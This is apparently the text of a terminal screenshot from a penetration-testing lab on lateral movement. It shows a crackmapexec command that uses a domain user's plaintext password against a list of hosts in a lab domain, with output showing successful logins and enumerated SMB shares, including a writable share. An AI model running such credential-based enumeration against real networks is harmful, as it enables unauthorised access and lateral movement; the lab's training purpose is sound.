 root@kali: /home/kali/lateralmovement
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/lateralmovement]
└─# crackmapexec smb -u j.arnold -p 'F4ll2023!' -d democorp.com hosts.txt --shares
SMB 10.10.24.250 445 DEMOCORP-DC [*] Windows 10.0 Build 17763 x64 (name:DEMOCORP-DC) (doma
in:democorp.com) (signing:True) (SMBv1:False)
SMB 10.10.24.101 445 PRINTER [*] Windows 10.0 Build 18362 x64 (name:PRINTER) (domain:d
emocorp.com) (signing:False) (SMBv1:False)
SMB 10.10.24.100 445 SERVICE [*] Windows 10.0 Build 22000 x64 (name:SERVICE) (domain:d
emocorp.com) (signing:False) (SMBv1:False)
SMB 10.10.24.102 445 DELEG [*] Windows 10.0 Build 22000 x64 (name:DELEG) (domain:dem
ocorp.com) (signing:False) (SMBv1:False)
SMB 10.10.24.250 445 DEMOCORP-DC [+] democorp.com\j.arnold:F4ll2023!
SMB 10.10.24.101 445 PRINTER [+] democorp.com\j.arnold:F4ll2023!
SMB 10.10.24.100 445 SERVICE [+] democorp.com\j.arnold:F4ll2023!
SMB 10.10.24.250 445 DEMOCORP-DC [+] Enumerated shares
SMB 10.10.24.250 445 DEMOCORP-DC Share Permissions Remark
SMB 10.10.24.250 445 DEMOCORP-DC ----- ----------- ------
SMB 10.10.24.250 445 DEMOCORP-DC ADMIN$ Remote Admin
SMB 10.10.24.250 445 DEMOCORP-DC C$ Default share
SMB 10.10.24.250 445 DEMOCORP-DC IPC$ READ Remote IPC
SMB 10.10.24.250 445 DEMOCORP-DC NETLOGON READ Logon server share
SMB 10.10.24.250 445 DEMOCORP-DC SYSVOL READ Logon server share
SMB 10.10.24.102 445 DELEG [+] democorp.com\j.arnold:F4ll2023!
SMB 10.10.24.100 445 SERVICE [+] Enumerated shares
SMB 10.10.24.100 445 SERVICE Share Permissions Remark
SMB 10.10.24.100 445 SERVICE ----- ----------- ------
SMB 10.10.24.100 445 SERVICE ADMIN$ Administracja zdalna
SMB 10.10.24.100 445 SERVICE C$ Domyślny udział
SMB 10.10.24.100 445 SERVICE IPC$ READ Zdalne wywołanie IPC
SMB 10.10.24.101 445 PRINTER [+] Enumerated shares
SMB 10.10.24.101 445 PRINTER Share Permissions Remark
SMB 10.10.24.101 445 PRINTER ----- ----------- ------
SMB 10.10.24.101 445 PRINTER ADMIN$ Administracja zdalna
SMB 10.10.24.101 445 PRINTER C$ Domyślny udział
SMB 10.10.24.101 445 PRINTER IPC$ READ Zdalne wywołanie IPC
SMB 10.10.24.101 445 PRINTER printing READ,WRITE
SMB 10.10.24.102 445 DELEG [+] Enumerated shares
SMB 10.10.24.102 445 DELEG Share Permissions Remark
SMB 10.10.24.102 445 DELEG ----- ----------- ------
SMB 10.10.24.102 445 DELEG ADMIN$ Administracja zdalna
SMB 10.10.24.102 445 DELEG C$ Domyślny udział
SMB 10.10.24.102 445 DELEG IPC$ READ Zdalne wywołanie IPC